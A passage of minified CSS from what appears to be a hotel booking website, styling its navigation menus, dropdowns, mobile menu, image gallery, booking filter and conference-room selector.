(max-height:1200px){.hotels-nav-a{--tabs-nav-height:66px}.hotels-nav-a__filter{padding-top:20px}.hotels-nav-a__filter-item{margin-bottom:18px;padding-bottom:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:13px}.hotels-nav-a__logo{padding-bottom:10px;padding-top:10px}.hotels-nav-a__list{padding-top:26px}.hotels-nav-a__item{margin-bottom:11px}}@media only screen and (max-height:1150px){.hotels-nav-a{--tabs-nav-height:62px}.hotels-nav-a__filter{padding-top:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo-item-img{max-height:36px}.hotels-nav-a__list{padding-bottom:22px;padding-top:22px}.hotels-nav-a__item{margin-bottom:9px}}@media only screen and (max-height:1100px){.hotels-nav-a{--tabs-nav-height:58px}.hotels-nav-a__filter{padding-top:16px}.hotels-nav-a__filter-item{margin-bottom:16px;padding-bottom:16px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:9px;padding-top:9px}.hotels-nav-a__logo-item-img{max-height:33px}.hotels-nav-a__list{padding-bottom:19px;padding-top:19px}.hotels-nav-a__item{margin-bottom:8px}}@media only screen and (max-height:1000px){.hotels-nav-a{--tabs-nav-height:54px;--search-height:40px}.hotels-nav-a__filter{padding-top:13px}.hotels-nav-a__filter-item{margin-bottom:15px;padding-bottom:15px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:8px;padding-top:8px}.hotels-nav-a__logo-item-img{max-height:30px}.hotels-nav-a__list{padding-bottom:16px;padding-top:16px}.hotels-nav-a__item{margin-bottom:7px}}@media only screen and (max-height:900px){.hotels-nav-a{--tabs-nav-height:50px}.hotels-nav-a__filter{padding-top:12px}.hotels-nav-a__filter-item{margin-bottom:14px;padding-bottom:14px}.hotels-nav-a__logo{padding-bottom:7px;padding-top:7px}.hotels-nav-a__logo-item-img{max-height:28px}.hotels-nav-a__list{padding-bottom:14px;padding-top:14px}.hotels-nav-a__city-title,.hotels-nav-a__item,.hotels-nav-a__item-title-text{font-size:13px}}@media only screen and (max-width:1239.98px){.hotels-nav-a{display:none}.hotels-nav-a__search{width:180px}.hotels-nav-a_1,.hotels-nav-a_2{display:flex}.hotels-nav-a_main-menu-mobile{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search{bottom:0;margin:0;position:relative;right:0;width:auto}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search-empty{padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__type{display:none}.hotels-nav-a_main-menu-mobile .hotels-nav-a__list{border:0;padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__search{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__type{display:block}}@media only screen and (max-width:1239px) and (min-width:992px){.hotels-nav-a_2 .hotels-nav-a__alphabet{right:200px}.hotels-nav-a_2 .hotels-nav-a__alphabet .alphabet__list{gap:0 2px}}@media only screen and (max-width:1043.98px){.hotels-nav-a__grid_1{display:block}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{width:auto}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{max-height:none;overflow:visible;padding:0;position:relative}.hotels-nav-a__menu-list{overflow:auto}.hotels-nav-a__menu-item{white-space:nowrap}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:0;display:flex;overflow:auto;white-space:nowrap}.hotels-nav-a__filter-item,.hotels-nav-a__filter-item:last-child{margin-bottom:10px;padding-bottom:10px}.hotels-nav-a__filter-caption{margin:0 15px 0 0}.hotels-nav-a__filter-options{align-items:center;display:flex;flex-direction:row}.hotels-nav-a__filter-option{margin:0 15px 0 0}.hotels-nav-a__search{bottom:0;margin:10px 0 0;position:relative;width:auto}.hotels-nav-a__alphabet{bottom:0;height:auto;margin:20px 0;position:relative;right:0}.hotels-nav-a_1 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0}.hotels-nav-a_2{margin-bottom:20px}.hotels-nav-a_2 .hotels-nav-a__filter{display:none}.hotels-nav-a_2 .hotels-nav-a__logo{padding:12px 0 2px}.hotels-nav-a_2 .hotels-nav-a__logo-caption{flex-shrink:0;min-width:0;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__logo-inner{flex-wrap:nowrap;overflow:auto;padding-bottom:10px}.hotels-nav-a_2 .hotels-nav-a__logo-item{display:none!important;flex-shrink:0;margin:0 0 0 15px}.hotels-nav-a_2 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0;padding:20px 0}.hotels-nav-a_2 .hotels-nav-a__list.empty{padding-bottom:0;padding-top:0}.hotels-nav-a_2 .hotels-nav-a__item-title{flex-basis:0;flex-grow:1}.hotels-nav-a_2 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:0}}@media only screen and (max-width:767.98px){.hotels-nav-a_1 .hotels-nav-a__item{font-size:13px}.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_1 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_1 .hotels-nav-a__logo-inner{margin-left:-15px}.hotels-nav-a_1 .hotels-nav-a__logo-caption{font-size:14px;margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item{margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item-img{max-height:25px}}@media only screen and (max-width:360px){.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:12px;min-width:120px}}input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E");background-position:calc(100% - 15px) 50%;background-repeat:no-repeat;background-size:10px 10px}.dropdown-menu.shown+input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28 8.298a.75.75 0 0 1-1.06-1.06l7-7a.75.75 0 0 1 1.06 0l7 7a.75.75 0 0 1-1.06 1.06l-6.47-6.47z'/%3E%3C/svg%3E")}.dropdown-menu{font-size:14px;min-width:6rem}.dropdown-menu_currency .dropdown-item,.dropdown-menu_lang .dropdown-item,.dropdown-menu_user .dropdown-item{color:#aaa!important;padding:0 15px;position:relative}.dropdown-menu_currency .dropdown-item:focus,.dropdown-menu_currency .dropdown-item:hover,.dropdown-menu_lang .dropdown-item:focus,.dropdown-menu_lang .dropdown-item:hover,.dropdown-menu_user .dropdown-item:focus,.dropdown-menu_user .dropdown-item:hover{background:transparent;color:#2b2a29!important;text-decoration:underline}.dropdown-menu_currency .dropdown-item._checked,.dropdown-menu_lang .dropdown-item._checked,.dropdown-menu_user .dropdown-item._checked{color:#2b2a29!important}.dropdown-menu_booking-guests{background:#fff;border:none;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);margin-top:7px;min-width:224px;padding:0;width:100%}.dropdown-menu_booking-guests .separator{border-bottom:1px solid hsla(0,0%,67%,.5);margin:0 0 10px}.dropdown-menu_booking-guests .label{color:#aaa;font-size:12px;margin:0 0 5px}.dropdown-menu_booking-guests .btn{font-size:15px;font-weight:400}@media only screen and (max-width:767.98px){.dropdown-menu_booking-guests{box-shadow:none;padding:0;transform:none!important;will-change:auto!important;z-index:auto}}.dropdown-menu__footer{padding-top:10px;text-align:right}.dropdown-menu.shown{display:block}.dropdown_lang-header .dropdown-menu{border:0;box-shadow:1px 2px 8px rgba(0,0,0,.05);margin:11px 25px 0 0}.dropdown_lang-footer .dropdown__value{color:#aaa}.dropdown_lang-footer .dropdown-menu{bottom:100%;top:auto}.footer__language--setting .dropdown-menu .dropdown-item{color:#2b2a29!important;padding:0 8px}.dropdown-currency{display:inline-block;margin-left:5px}.mobile__main--menu{display:block;display:none;left:0;position:absolute;width:100%;z-index:1101}.mobile__main--menu.bg-white{background:#fff;position:fixed;top:0}@media only screen and (max-width:1239.98px){.mobile__main--menu{display:block}}.mobile__main--menu .auth-menu{align-items:center;display:flex;gap:0 16px}.mobile__main--menu .auth-menu__link{color:inherit;display:block}.mobile__main--menu .auth-menu__btn{color:#fff}.mobile__main--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px}.mobile__main--menu .auth-menu__btn_user{align-items:center;display:flex}.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:5px}@media only screen and (max-width:767.98px){.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:8px}}.mobile__main--menu .auth-menu__btn_user .auth-menu__text{display:block;max-width:68px;overflow:hidden;white-space:nowrap}.mobile__main--menu .auth-menu__btn_user .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.mobile__main--menu .dropdown-menu .dropdown-item{font-size:14px}.mobile__main--menu .dropdown-menu_lang .dropdown-item{align-items:center;display:flex}.mobile__black .auth-menu__btn,.mobile__black .auth-menu__btn:focus,.mobile__black .auth-menu__btn:hover,.mobile__black .mobile__menu--items .mobile__menu--hotels,.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.mobile__black .mobile__wrap-gamburger .sign__in,.mobile__black .mobile__wrap-gamburger .sign__in:focus,.mobile__black .mobile__wrap-gamburger .sign__in:hover,.mobile__black .wrap__hamburger,.mobile__black .wrap__hamburger .humburger__text,.mobile__black .wrap__hamburger .humburger__text:focus,.mobile__black .wrap__hamburger .humburger__text:hover,.mobile__black .wrap__hamburger:focus,.mobile__black .wrap__hamburger:hover{color:#000}.mobile__black .menu__wrap--link{border-bottom:1px solid #2b2a29}.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.menu__wrap--link{align-items:center;border-bottom:1px solid hsla(0,0%,100%,.4);display:flex;height:59px;justify-content:space-between;padding:15px 0;width:100%}.menu__wrap--link.black{border-bottom:1px solid #2b2a29}.menu__wrap--link.black .humburger__text,.menu__wrap--link.black .mobile__menu--hotels{color:#000}.menu__wrap--link .mobile--logo{display:block;position:relative}.menu__wrap--link .mobile--logo__item-img{max-height:32px;vertical-align:top}.menu__wrap--link .mobile--logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.menu__wrap--link .mobile--logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item{opacity:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item_color{opacity:1}.menu__wrap--link .logo-mobile-extra{display:block;flex-shrink:1;margin:0 auto 0 15px;position:relative}.menu__wrap--link .logo-mobile-extra__item-img{display:block;max-height:28px}.menu__wrap--link .logo-mobile-extra__item_color{left:0;opacity:0;position:absolute;top:0}.mobile__list--menu ul{margin:0;padding:0}.mobile__list--menu ul li{display:inline-block}.mobile__list--menu ul li a{padding:3px 4px}.mobile__gamburger{align-items:center;color:#fff;cursor:pointer;display:flex;font-size:15px;white-space:nowrap}.mobile__gamburger i{display:inline-block;margin-left:8px}.mobile__menu--list{border-bottom:1px solid hsla(0,0%,100%,.3);border-top:1px solid hsla(0,0%,100%,.3);width:100%}@media only screen and (max-width:575.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1043.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1239.98px){.mobile__menu--list{display:none}}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__menu--list{overflow:scroll}}.mobile__inner--list{display:flex;margin:0;padding:12px 0}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__inner--list{display:inline-block;width:545px}}.mobile__inner--list .mobile__menu{display:block}.mobile__menu--item{display:inline-block;margin-right:20px}.mobile__menu--item:last-child{margin-right:0}.mobile__menu--item .mobile__menu--link{color:#fff;white-space:nowrap}.mobile__list--dropdown{display:flex;margin-right:15px}@media only screen and (max-width:575.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1043.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1239.98px){.mobile__list--dropdown{display:block}}.mobLang a{color:#fff}.mobile__wrap-gamburger{align-items:center;display:flex}.mobile__wrap-gamburger .sign__in{color:#fff;margin-right:40px}.mobile__wrap-gamburger .sign__in i{margin-right:5px}.list__menu--adaptive{margin-right:10px;padding:0 5px}.list__menu--adaptive .auth-menu__btn{align-items:center;color:#fff;display:flex;white-space:nowrap}.list__menu--adaptive .auth-menu__btn i{margin-left:5px}.mobile__menu--items{display:flex;margin-left:15px;z-index:12}.mobile__menu--items .mobile__menu--hotels{align-items:center;color:#fff;display:flex;display:none;margin-right:15px}.mobile__menu--items .mobile__menu--hotels.black{color:#000}.mobile__menu--items .mobile__menu--hotels span{display:inline-block}.mobile__menu--items .mobile__menu--hotels [class*=icon]{margin-left:5px}.mobile__menu--items .mobile__menu--hotels [class*=icon]:before{display:inline-block}.wrap__hamburger{align-items:center;color:#fff;cursor:pointer;display:flex;height:15px;justify-content:center;position:relative;width:15px}.wrap__hamburger .humburger__text{color:#fff;display:inline-block;margin-right:7px}.wrap__hamburger .humburger__text.black{color:#000}.hamburger{cursor:pointer;position:absolute;right:-4px;top:-6px;z-index:10}.hamburger.open span:first-child{transform:rotate(40deg) translate(3px)}.hamburger.open span:nth-child(2){transform:rotate(-40deg) translate(-12px,-8px);width:12px}.hamburger span{display:inline-block;transition:all .1s linear}.hamburger span:first-child{background:#000;height:1px;width:12px}.hamburger span:nth-child(2){background:#000;height:1px;transform:translate(-17px,5px);width:6px}.mobile__menu--view{background:#fff;color:#2b2a29;display:none;height:0;opacity:0;width:0}.mobile__menu--view.view-open{display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__menu--view ul{list-style-type:none;margin:0;padding:0}.mobile__list--view{overflow:hidden}.mobile__list--view .mobile__list--link{color:#2b2a29;display:inline-block;font-size:24px;line-height:32px;padding:5px 0}.mobile__list--view .mobile__list--link-small{color:#656361;display:inline-block;font-size:18px;line-height:1.33;padding:5px 0}.mobile__menu--contact{padding-bottom:20px}.mobile__menu--contact .mobile__menu--email a,.mobile__menu--contact .mobile__menu--phone a{color:#656361;font-size:15px;line-height:22px}.mobile__menu--contact .mobile__menu--phone-item{margin-bottom:6px}.menu__view--social{border-top:1px solid #aaa;display:flex;justify-content:center;margin-top:20px;padding-top:20px}.menu__view--social .wrap--menu__view--social>a>i{color:#aaa;font-size:44px}.mobile__menu--view-wrap{padding:30px 0 20px}.menu__view--dropdown{display:flex;justify-content:center;padding:15px 0}.menu__view--dropdown .list__menu--adaptive .auth-menu__btn{color:#000}.wrap__view--dropdown{display:flex}.menu__view--dropdown-item{background:#f3f3f3;margin-right:20px;padding:5px}.mobile__hotels--view-menu{display:none}.mobile__hotels--view-menu.open{background:#fff;display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__tabs--country{list-style:none;margin:0;padding:10px 0;width:100%}.mobile__country--item{background:none;color:#222;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;padding:10px 15px}@media only screen and (max-width:575.98px){.mobile__country--item{padding:5px 10px}}.mobile__country--item.current{color:#2b2a29;font-weight:500}.mobile__country--tabs-content{display:none;padding:30px 0}@media only screen and (max-width:575.98px){.mobile__country--tabs-content{padding:30px 0 60px}}.mobile__country--tabs-content.current{display:block;justify-content:space-between}.bottom__language--country{background:#fff;bottom:0;box-shadow:0 0 15px rgba(0,0,0,.1);position:fixed;text-align:center;width:100%;z-index:999}.mobile__sity--list{margin-bottom:20px}.mobile__sity--list .header-additional-nav__title-link,.mobile__sity--list .title{border-bottom:1px solid #28bae9;color:#28bae9;display:inline-block;font-size:15px;line-height:22px;margin-bottom:0;text-decoration:none}.mobile__sity--list ul{list-style-type:none;margin:0;padding:0}.mobile__sity--list ul li a{color:#2b2a29;font-size:14px;line-height:20px}.icon__close{display:none;font-size:12px}.icon__close-icon{stroke:currentColor;stroke-width:1.25;fill:none}.icon__close.visible{display:flex}.mobile__caret{display:flex;font-size:15px}.mobile__caret.visible{display:none}.mobile__caret.black{color:#000}.mobile__menu-button-booking{margin-bottom:5px}.mobile__menu-button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.mobile__menu-button-booking-link:hover{color:inherit}.mobile__menu-button-booking-link-icon{font-size:14px}.mobile__menu-button-booking-link-icon:before{display:inline-block}.sv-unavailable .mobile__main--menu .auth-menu__btn_sv{display:none}.theme-a .menu__wrap--link{border-color:#fff}.theme-a .menu__wrap--link .mobile--logo__item{opacity:1}.theme-a .menu__wrap--link .mobile--logo__item_color{opacity:0}.theme-a .menu__wrap--link .logo-mobile-extra__item{opacity:1}.theme-a .menu__wrap--link .logo-mobile-extra__item_color{opacity:0}.theme-a .auth-menu__btn,.theme-a .auth-menu__btn:focus,.theme-a .auth-menu__btn:hover,.theme-a .mobile__menu--items .mobile__menu--hotels,.theme-a .mobile__menu--items .mobile__menu--hotels:focus,.theme-a .mobile__menu--items .mobile__menu--hotels:hover,.theme-a .mobile__wrap-gamburger .sign__in,.theme-a .mobile__wrap-gamburger .sign__in:focus,.theme-a .mobile__wrap-gamburger .sign__in:hover,.theme-a .wrap__hamburger,.theme-a .wrap__hamburger .humburger__text,.theme-a .wrap__hamburger .humburger__text:focus,.theme-a .wrap__hamburger .humburger__text:hover,.theme-a .wrap__hamburger:focus,.theme-a .wrap__hamburger:hover{color:#fff}.theme-a.mobile__black .menu__wrap--link{border-color:#2b2a29}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.theme-a.mobile__black .auth-menu__btn,.theme-a.mobile__black .auth-menu__btn:focus,.theme-a.mobile__black .auth-menu__btn:hover,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:focus,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:hover,.theme-a.mobile__black .wrap__hamburger,.theme-a.mobile__black .wrap__hamburger .humburger__text,.theme-a.mobile__black .wrap__hamburger .humburger__text:focus,.theme-a.mobile__black .wrap__hamburger .humburger__text:hover,.theme-a.mobile__black .wrap__hamburger:focus,.theme-a.mobile__black .wrap__hamburger:hover{color:#000}.theme-new-year .menu__wrap--link .mobile--logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:31px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:28px}.menu-main-mobile{--header-height:59px}.menu-main-mobile__data{background:#fff;color:#2b2a29;display:none;font-size:15px;font-weight:400;height:calc(100% - var(--header-height));left:0;line-height:1.6;overflow:auto;position:fixed;top:var(--header-height);width:100%;z-index:10}.menu-main-mobile__container{padding-bottom:30px;padding-top:30px}.menu-main-mobile__list{display:flex;flex-direction:column;gap:15px 0;margin-bottom:30px}.menu-main-mobile__item{font-size:24px;line-height:1}.menu-main-mobile__item-link,.menu-main-mobile__item-link:hover,.menu-main-mobile__link,.menu-main-mobile__link:hover{color:inherit;text-decoration:none}.menu-main-mobile__link_icon{align-items:center;display:inline-flex;gap:0 10px}.menu-main-mobile__lang{margin-bottom:10px}.menu-main-mobile__contacts{display:flex;flex-direction:column;gap:10px 0;margin-bottom:12px}.menu-main-mobile__contacts-item{display:flex;flex-wrap:wrap;gap:0 16px}.menu-main-mobile__contacts-value a{color:inherit;text-decoration:none}.menu-main-mobile__social-list{display:flex;flex-wrap:wrap;gap:16px 16px}.menu-main-mobile__social-item{align-items:center;display:flex;font-size:24px;height:24px;justify-content:center;width:24px}.menu-main-mobile__social-item,.menu-main-mobile__social:hover{color:inherit;text-decoration:none}.menu-main-mobile__items_1{display:flex;flex-wrap:wrap;gap:10px 16px;margin-bottom:10px}.menu-main-mobile__button-close{display:none}.menu-main-mobile.expanded .menu-main-mobile__data{display:block}.lang-mini,.lang-mini__list{display:flex;flex-wrap:wrap;gap:0 16px}.lang-mini__item{order:2}.lang-mini__item,.lang-mini__item:hover{color:#b2b1b0;text-decoration:none}.lang-mini__item.active{color:#2b2a29;text-decoration:none}.lang-mini_com .lang-mini__item_ru{order:1}.lang-mini_mobile{margin-bottom:5px}.thumbs-gallery-container{height:220px;margin-bottom:20px;position:relative}@media only screen and (min-width:576px){.thumbs-gallery-container{height:300px}}@media only screen and (min-width:768px){.thumbs-gallery-container{height:420px}}@media only screen and (min-width:1044px){.thumbs-gallery-container{height:400px;margin-bottom:0}.thumbs-gallery-container._lg-gallery{height:490px}.thumbs-gallery-container:before{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);bottom:0;content:"";height:90px;left:0;position:absolute;width:100%;z-index:2}}.thumbs-gallery-container .swiper-container{margin-left:auto;margin-right:auto;overflow:hidden;width:100%}.thumbs-gallery-container .swiper-container .swiper-scrollbar{background:hsla(0,0%,67%,.3);bottom:1px;height:1px;left:0;width:100%}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-container .swiper-scrollbar{display:none}}.thumbs-gallery-container .swiper-container .swiper-scrollbar-drag{background:#2b2a29;border-radius:0;height:3px;margin-top:-1px}.thumbs-gallery-container .swiper-slide{background-color:#f3f3f3;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.thumbs-gallery-container .swiper-slide__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe-icon{font-size:16px;margin-bottom:8px}.thumbs-gallery-container .swiper-slide:hover .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide:hover .swiper-slide__overlay{opacity:1}.thumbs-gallery-container .gallery-top{height:100%}.thumbs-gallery-container .gallery-thumbs{display:none}@media only screen and (min-width:1044px){.thumbs-gallery-container .gallery-thumbs{bottom:20px;box-sizing:border-box;display:block;height:70px;left:0;padding:0 10px;position:absolute;right:0;z-index:3}}.thumbs-gallery-container .gallery-thumbs .swiper-slide{background-color:#f3f3f3;box-shadow:0 2px 15px rgba(0,0,0,.1);cursor:pointer;height:100%;width:100px}.thumbs-gallery-container .gallery-thumbs .swiper-slide:last-child{margin-right:0!important}.thumbs-gallery-container .gallery-thumbs .swiper-slide-thumb-active{border:2px solid #f69f13;box-sizing:border-box}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-scrollbar{display:none}}.thumbs-gallery-container [class*=swiper-button]{background:rgba(0,0,0,.7);color:#fff}.thumbs-gallery-container [class*=swiper-button]:after{font-size:30px}.thumbs-gallery-container [class*=swiper-button].swiper-button-disabled{pointer-events:auto}.thumbs-gallery-container._size-1{height:auto}.thumbs-gallery-container._size-1 .gallery-top .swiper-slide{height:auto;padding-bottom:67.4%}.thumbs-gallery-container__head{margin-bottom:40px}@media only screen and (max-width:1043.98px){.thumbs-gallery-container__head{margin-bottom:30px}}@media only screen and (max-width:767.98px){.thumbs-gallery-container__head{margin-bottom:25px}}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{border-color:transparent #fff #fff}.swiper-lazy-preloader-black{border-color:transparent #000 #000}.swiper-pagination{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.swiper-pagination-bullet{border-radius:2px;cursor:pointer;display:block;flex-shrink:1;height:10px;margin:0 4px;position:relative;width:24px;z-index:1}.swiper-pagination-bullet:after,.swiper-pagination-bullet:before{background:#fff;border-radius:2px;content:"";display:block;height:2px;margin-top:-1px;position:absolute;top:50%;width:0}.swiper-pagination-bullet:before{background:hsla(0,0%,100%,.4);width:100%}.swiper-pagination-bullet:hover:before{background:#fff}.swiper-pagination-bullet-active:after{width:100%}.swiper-pagination-lock{display:none}.swiper_type-1>.swiper-pagination{bottom:0;gap:0 16px;left:0;margin-top:25px;position:relative}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet{background:#bfbfbf;border-radius:0;height:3px;margin:0;padding:0;width:24px}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:after,.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:before{display:none}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet-active{background:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@media only screen and (max-width:1043.98px){.thumbs-gallery-container .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide__overlay{display:none}}.main-filter{background:#f3f3f3;margin-bottom:30px;padding:18px 24px 20px}@media only screen and (min-width:1044px){.main-filter{display:flex;width:100%}}.main-filter__form{flex-grow:1}.main-filter__group{align-items:center;display:flex;height:100%;margin-bottom:0;padding:5px 0}.main-filter__group>div{width:100%}.main-filter__group .react-select-custom .react-select-custom__control{background:#fff!important;border:1px solid #aaa!important;min-height:50px;padding-left:0}.main-filter__group .react-select-custom .react-select-custom__value-container{font-size:15px;font-weight:300!important;line-height:1.6;padding:8px 16px}@media only screen and (max-width:1043.98px){.main-filter__group{display:block;margin-bottom:10px}}.main-filter__group select{border:none;padding:10px}@media only screen and (max-width:1043.98px){.main-filter__group select{border:1px solid #aaa;width:100%}}.main-filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;flex-grow:1;font-size:15px;height:50px;justify-content:center;padding:0 30px;text-align:center;transition:.3s linear;white-space:nowrap}.main-filter__btn:focus,.main-filter__btn:hover{background:#c51f28}.main-filter__caption{color:#000;font-size:14px;margin-bottom:9px}.main-filter__row_1>.main-filter__col_hotels{max-width:392px}.main-filter__grid_1{align-items:flex-end;display:flex;margin-left:-16px}.main-filter__grid_1>.main-filter__grid-item{flex-shrink:1;padding-left:16px}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:28%}.main-filter__grid_1>.main-filter__grid-item_3{flex-shrink:0;width:33%}.main-filter__btn-wrap{align-items:center;display:flex}.main-filter__btn-reset{background:none;border:0;color:#656361;font-size:15px;margin:0 0 0 22px;padding:0 20px}.main-filter__btn-reset:hover{color:#000}.main-filter__check-extra{margin-top:10px}@media only screen and (max-width:1043.98px){.main-filter__row_1>.main-filter__col_hotels{max-width:none}.main-filter__grid_1{flex-wrap:wrap}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:50%}.main-filter__grid_1>.main-filter__grid-item_3{margin-top:16px;width:100%}}@media only screen and (max-width:575.98px){.main-filter{padding-left:20px;padding-right:20px}.main-filter__grid_1{display:block;margin-left:0}.main-filter__grid_1>.main-filter__grid-item{margin-top:16px;padding-left:0;width:auto}.main-filter__grid_1>.main-filter__grid-item:first-child{margin-top:0}.main-filter__btn-reset{margin:0 0 0 22px;padding:0}}.conference-checker.error{border:3px solid red}.conference-checker.error .conference-checker__error{color:red;display:block;flex-basis:100%;text-align:center}.conference-checker{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:10px;margin-top:10px;padding:0;width:100%}.conference-checker__item{margin-bottom:10px;text-align:center;width:25%}.conference-checker__link{color:#2b2a29;display:block;padding:10px 0;transition:all .3s}.conference-checker__link.active,.conference-checker__link:hover{background:#656361;color:#fff;text-decoration:none}.conference-checker__img{margin:0 auto;max-width:34px}.conference-checker__description{font-size:12px;line-height:14px;margin-top:10px;text-align:center}.conference-checker__error{display:none}@media only screen and (min-width:1044px){.conference-checker_1 .conference-checker__item{background:none;margin:4px 2px;width:56px}.conference-checker_1 .conference-checker__link{background:rgba(0,0,0,.6);border-radius:9px;color:#fff;padding:10px 0 8px}.conference-checker_1 .conference-checker__link.active,.conference-checker_1 .conference-checker__link:hover{background:rgba(0,0,0,.8)}.conference-checker_1 .conference-checker__img{max-width:20px}.conference-checker_1 .conference-checker__description{font-size:11px;margin-top:8px}}@media only screen and (min-width:1240px){.conference-checker_1 